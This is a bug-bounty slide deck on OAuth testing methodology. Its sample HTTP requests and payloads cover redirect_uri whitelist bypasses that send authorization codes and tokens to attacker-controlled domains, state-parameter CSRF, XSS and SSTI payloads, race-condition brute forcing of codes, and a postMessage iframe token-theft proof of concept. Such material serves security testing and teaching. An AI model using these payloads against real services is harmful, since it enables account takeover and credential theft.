Slide 1





Mahmoud M. Awali @0xAwali
OAuth
Sign Up AND Log In
Sing Up With Google
Log In With Apple

Slide 2



My Methodology
attacker
Try To Do Brute Force On The Login endpoint OR Guess The Pattern e.g login/facebook To Get Legacy OR Unimplemented OAuth Flows
Tweet

Slide 3
My Methodology
attacker
In OAuth Connect With Google , Try To Modify hd Parameter From company.com To gmail.com To Be Able To Connect With Your Email
Tweet
GET /oauth/Connect? response_type=code&
client_id=ID&scope=openid%20email&
redirect_uri=https://company.com &nonce=Randim&hd=gmail.com HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
Accept-Encoding: gzip, deflate
Tweet

Slide 4


My Methodology
attacker
Try To Remove Your Email From Scope Parameter While Signing Up OR Signing In With Services Provider To Get Account Takeover
Tweet
Writeup

Slide 5

My Methodology
attacker
If There Is Sign Up OR Log In With Facebook , Try To Use Access Token Of Your App Instead Of Auth Token Of Victim App
Writeup
1 - Create Facebook App 2 - Generate Access Token
3 - Go To Victim App And Click On The Facebook Sign In Button With Intercepting Traffic Using Burp Suite 4 - Change Value Of auth_token Parameter To The Access Token
5 - Forward The Request And You Will Be Login Since There Is No Validation Weather The Access Token Generated For Victim App OR Other App
Writeup
Writeup

Slide 6
My Methodology
attacker
Try To Change The Host Header e.g. me.com/www.company.com OR me.com While Trying To Test OAuth Flow
Writeup
GET /oauth/Connect HTTP/1.1
Host: me.com/www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Origin: https://www.company.com

Slide 7

My Methodology
attacker
Try To Insert Your Domain e.g. https://me.com OR https://me.com/company.com OR https://localhost In Referer Header While Trying To Test OAuth Flow
Blog
GET /oauth/Connect HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Referer: https://me.com/path
Origin: https://www.company.com
Blog
Writeup

Slide 8

My Methodology
attacker
Try To Use Your App To Steal Access Token By Creating App e.g. Create App On FB Then If There Log In With FB , Try To Rebuild Your Request Like This
Slides
GET /oauth/Connect? type=token&client_id=Attacker-ID&state=Random& redirect_uri=https://www.attacker.com& scope=read HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
Accept-Encoding: gzip, deflate
Blog

Slide 9
My Methodology
attacker
In OAuth Connect Request , Try To Insert admin@company.com as Value Of Email In Scope Parameter To Gain Extra Authorities OR Get More Functionalities
Blog
POST /oauth/Connect HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Content-Length: Number
firstname=I&lastname=am&image=URL&anti_csrf=CSRF &email=admin@company.com&access_token=******

Slide 10
My Methodology
attacker
In OAuth Connect Request , Try To Recall Id In Scope Then Try To Change This Id To Id Of Logged In Account To Takeover This Account
Writeup
POST /oauth/Connect HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Content-Length: Number
firstname=I&lastname=am&image=URL&anti_csrf=CSRF &id=Id-Of-Another-Account&access_token=******

Slide 11
My Methodology
attacker
In OAuth Connect Request , Try To Add JSON OR XML Extension To OAuth Endpoint e.g. oauth/connect.json , Maybe Token Expose In Response !
Writeup
POST /oauth/Connect.json HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Content-Length: Number
type=token&client_id=ID&anti-csrf=&redirect_uri=URL

Slide 12
My Methodology
attacker
In OAuth Connect Request Try To Remove The State Parameter From The beginning
Writeup
GET /oauth/Connect?type=code &client_id=ID&state=Random&redirect_uri=https://www.company.com&scope=read HTTP/1.1
Host: www.company.com User-Agent: Mozilla/5.0

Slide 13


My Methodology
attacker
In OAuth Connect Request If There Isn't State Parameter OR There Isn't Validation On State Parameter Try To Create CSRF POC
Slides
GET /oauth/Connect? type=code&client_id=ID&state=Random& redirect_uri=URL&scope=read HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
Accept-Encoding: gzip, deflate
Blog
Video
Writeup

Slide 14
My Methodology
attacker
*** In OAuth Connect Request Try To Insert XSS Payloads If There Isn't Validation On State Parameter e.g. )%7D(alert)(location);%7B%3C!--&state=\
Writeup
GET /oauth/Connect? )%7D(alert)(location);%7B%3C!--&state=\& redirect_uri=URL&scope=read&type=code &client_id=ID& HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
Accept-Encoding: gzip, deflate

Slide 15
My Methodology
attacker
Try To Insert XSS Payloads e.g. <marquee loop=1 width=0 onfinish=pr\u006fmpt(document.domain)>XSS</marquee> To Cause Errors
Blog
GET /oauth/Connect? client_id=<marquee loop=1 width=0 onfinish= pr\u006fmpt(document.domain)></marquee> HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://me.com/path
Origin: https://www.company.com

Slide 16
My Methodology
attacker
In OAuth Connect Request Try To Insert SSTI Payloads In Scope Parameter e.g. ${T(java.lang.Runtime).getRuntime().exec("calc.exe")} To Get RCE
Blog
GET /oauth/Connect? type=code&client_id=ID&state=Random&redirect_uri=URL &scope=${T(Java.lang.Runtime).getRuntime(). exec("calc.exe")} HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
Accept-Encoding: gzip, deflate

Slide 17
My Methodology
attacker
Try To Insert XSS Payloads As Value Of Redirect URL e.g. data:company.com;text/html;charset=UTF-8,%3Chtml%3E%3Cscript%3Edocument.write(document.domain);%3C%2Fscript%3E%3Ciframe/src=xxxxx%3Eaaaa%3C/iframe%3E%3C%2Fhtml%3E To GET DOM-Based XSS
Blog
GET /oauth/Connect?type=code&client_id=ID&state=Random &redirect_uri=data:company.com;text/html;charset=UTF-8,%3Chtml%3E%3Cscript%3Edocument.write(document.domain);%3C%2Fscript%3E%3Ciframe/src=xxxxx%3Eaaaa%3C/iframe%3E%3C%2Fhtml%3E&scope=read HTTP/1.1
Host: www.company.com User-Agent: Mozilla/5.0

Slide 18
My Methodology
attacker
Try To Insert XSS Payloads javascript:fetch('XSS') In Redirect URL Parameter To Get XSS
Blog
POST /oauth/Connect HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Content-Length: Number
client_id=ID&client_secret=SECRET&type=Authorization& code=Auth_code&redirect_uri=javascript:fetch('XSS')

Slide 19
My Methodology
attacker
Try To Insert XSS Payloads javascript:prompt(document.domain) While Trying To Log In With OAuth Provider If There Is URL Parameter Except Redirect URL
Writeup
POST /oauth/Connect HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Content-Length: Number
client_id=ID&client_secret=SECRET&type=Authorization& code=Auth_code&redirect_uri=https://www.company.com/&baseURL=javascript:prompt(document.domain)

Slide 20
My Methodology
attacker
Try To Redirect The Server To Your Domain e.g. https://me.com To Steal The Authorization Code OR The Access Token
Slides
GET /oauth/Connect? type=code&client_id=ID&state=Random &redirect_uri=https://me.com& scope=read HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
Accept-Encoding: gzip, deflate
Blog

Slide 21
My Methodology
attacker
In OAuth Connect Request Try To Insert Invalid Value In Scope Parameter e.g. ggg Then Replace Redirect URL To Your Domain To Get Open Redirection
Writeup
GET /oauth/Connect? type=code&client_id=ID&state=Random& redirect_uri=http://me.com&scope=ggg HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
Accept-Encoding: gzip, deflate

Slide 22
My Methodology
attacker
Try To Insert localhost As Value Of Redirect URL Parameter To Steal The Authorization Code OR The Access Token
Blog
GET /oauth/Connect? type=code&client_id=ID&state=Random &redirect_uri=https://localhost.com& scope=read HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
Accept-Encoding: gzip, deflate

Slide 23
My Methodology
attacker
Try To Insert http://www.company.com_me.com As Value Of Redirect URL Parameter To Steal The Authorization Code OR The Access Token
Tweet
GET /oauth/Connect? type=code&client_id=ID&state=Random &redirect_uri=https://www.company.com_me.com& scope=read HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
Accept-Encoding: gzip, deflate

Slide 24
My Methodology
attacker
Try To Insert Redirect URL Parameter To Redirect URL As Value To Steal The Authorization Code OR The Access Token
Writeup
GET /oauth/Connect?type=code&client_id=ID&state=Random &redirect_uri=https://www.company.com.com/../../redirect_uri=https://me.com&scope=read HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
Blog

Slide 25

My Methodology
attacker
Try To Insert https://apiAcompany.com , https://api.companyAcom OR https://api.company.communication As Value Of Redirect URL Parameter
Tweet

Slide 26

List Of Patterns To Bypass The Whitelist In Redirect URL Parameter
attacker
https://me.com\@www.company.com https://company.com\@me.com https://me.com/.www.company.com https://company.com/ @me.com https://me.com\[company.com] me.com%ff@company.com%2F me.com%bf:@company.com%2F me.com%252f@company.com%2F //me.com%0a%2523.company.com me.com://company.com androideeplink://me.com\@company.com androideeplink://a@company.com:@me.com androideeplink://company.com https://company.com.me.com\@company.com company.com%252f@me.com%2fpath%2f%3 //me.com:%252525252f@company.com company.com.evil.com
evil.com#company.com
evil.com?company.com /%09/me.com me.com%09company.com /\me.com
Slides
Slides
Tweet
Blog
Blog

Slide 27
My Methodology
attacker
Try To Use IDN Homograph Attack To Spoof Redirect URL Parameter To Steal The Authorization Code OR The Access Token
Writeup
GET /oauth/Connect? type=code&client_id=ID&state=Random&redirect_uri=https:// www.cṍmpany.com&scope=read HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com

Slide 28

My Methodology
attacker
Try To Insert https://me.comğ.company.com OR https://me.com\udfff@company.com As Value Of Redirect URL Parameter
Tweet
Tweet
Video

Slide 29
My Methodology
attacker
Try To Use Tools e.g. abnormalizer.py To Make List Of Payloads To Use In IDN Homograph Attack
root@mine:~#python3 abnormalizer.py company.com | tee -a out.txt
" company.com " Name Of Company To Abnormlize
" | tee -a out.txt " Save Output To File out.txt

Slide 30

My Methodology
attacker
Try To Insert Invisible Range %00 To %FF in The URL e.g. me.com%5bcompany.com As Value Of Redirect URL Parameter
Tweet
Tweet

Slide 31
My Methodology
attacker
Try To Change Request Method To e.g. GET , POST , HEAD OR PUT To Understand How Company Routes The Different Methods in OAuth Flow
Blog
HEAD /oauth/Connect? type=code&client_id=ID&state=Random &redirect_uri=URL&scope=read HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
Accept-Encoding: gzip, deflate

Slide 32
My Methodology
attacker
Try To Use Open Redirection In company.com To Bypass The Whitelist e.g. https://ww.comapny.com/login?next=https://me.com To Steal Access Token
Writeup
GET /oauth/Connect?type=code &client_id=ID&state=Random&redirect_uri=https://ww.comapny.com/login?next=https://me.com&scope=read HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
Blog
Blog

Slide 33
My Methodology
attacker
After Getting The Authorization Code If There Isn't State Parameter OR There Isn't Validation On State Parameter Try To Use The Authorization Code With CSRF POC
Blog
GET /oauth/Callback?code=AUTH_CODE HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
Blog
Blog
Video
Writeup

Slide 34
My Methodology
attacker
Try To Brute Force Code Parameter By Using Race Condition Technique OR IP Rotate Burp Suite Extension
Writeup
GET /oauth/Callback?code=FUZZ HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com

Slide 35

My Methodology
attacker
Try To Figure Out Reaction Of The Server While Doing Race Condition By Using Turbo Intruder OR Nuclei To Send Simultaneously Requests
Blog
GET /oauth/Callback?code=Valid HTTP/1.1
Host: www.company.com
X-Test: %s
email=victim@gmail.com&otp=wrongOTP
def queueRequests(target, wordlists):
engine = RequestEngine(endpoint=target.endpoint,
concurrentConnections=30,
requestsPerConnection=100,
pipeline=False
)
for i in range(30):
engine.queue(target.req, target.baseInput, gate='race1')
engine.openGate('race1')
engine.complete(timeout=60)
def handleResponse(req, interesting):
table.add(req)
Blog
Writeup

Slide 36
My Methodology
attacker
Try To Insert XSS Payloads e.g. ,%2520alert(123))%253B// In The Authorization Code Parameter If Value Of Code Parameter Reflected
Writeup
GET /oauth/Callback? code=,%2520alert(123))%253B// HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com

Slide 37
My Methodology
attacker
If The Authorization Code Is Used More Than Once Try To Reuse The Authorization Code With XSS Payloads e.g. Code<script>alert('XSS')</script>
Slides
POST /oauth/Callback HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Referer: https://previous.com/path
Origin: https://www.company.com
Content-Length: Number
client_id=ID&client_secret=SECRET&type=Authorization&code= Auth_Code<script>alert('XSS')</script>&redirect_uri=URL
Blog

Slide 38
My Methodology
attacker
*** Try To Monitor Your Requests To Figure , Is There Any Sensitive Information Leaked In Referer Header
Slides
POST /oauth/ HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Referer: https://www.company.com/Path-To-Do-Action? accessToken=Secret
Origin: https://www.company.com
Content-Length: Number
getMobile=Value&accessToken=Secret
Blog

Slide 39
My Methodology
attacker
*** If App Ask You Log In With OAuth Provider By Generating OAuth Token , Try To Use The OAuth Token With Logged In User In OAuth Provider
Writeup
1 - I am logged in with app.com as Account One 2 - I open appservice.com
3 - I get https://api.app.com/oauth/?oauth_token=*****
4 - I did not move forward and shared this link with someone who is logged in with app.com as Account Two
5 - Account Two grants the permission to the third Party App appservice.com 6 - Account One also grants the permission to the third Party App appservice.com By Using The Same OAuth Token
7 - I Get Dashboard Of appservice.com of Account Two Not Account One
Writeup

Slide 40
My Methodology
attacker
*** Create Account With OAuth By Using Email e.g. me@gmail.com , Try Change Your Email to e.g. Victim@gmail.com Then Log In Again With OAuth
Writeup
1 - Create Account With OAuth By Using Account One 2 - Go To Settings And Change Your Email To Account Two
3 - When The Victim Try To Create An Account , It Says The Email Already Exists , Now The Victim Will Reset Password And Logged In Using Email-Password Method
4 - Is Attacker Also Able To Logged In Using OAuth

Slide 41
My Methodology
attacker
*** If app.com Use The Access Token To log In , There Is An Issue Here Because You Can Get The Access Token From Any Third Party App And Log in
Video
Company used `Login with Facebook` account.
Used `access_tokens` to login
Steps to produce :-
1 - https://app.com/login?access_tokens=*******

Slide 42
My Methodology
attacker
*** Try To Use Whitelist Subdomain With Endpoint Contains postMessage(Msg,"*"); In which Msg = window.location.href.split("#")[1]; To Steal The Access Token
Blog
1 - search About :- var Msg = window.location.href.split("#")[1];
window.parent.postMessage(Msg,"*"); 2 - There Isn't :-
X-Frame-Options Header 3 - Use This POC :- var exploit_url = 'https://company.com/oauth?client_id=id&redirect_uri= https://sub.company.com/postMsg.js'; var i = document.createElement('iframe');
document.body.appendChild(i);
window.addEventListener('oauth', function(Token) {alert(Token.data.name); }, !1);
Writeup

Slide 43

Tweet
Hack3rScr0lls #BugBounty #BugBountyTip

Slide 44
Mahmoud M. Awali @0xAwali
Thank You

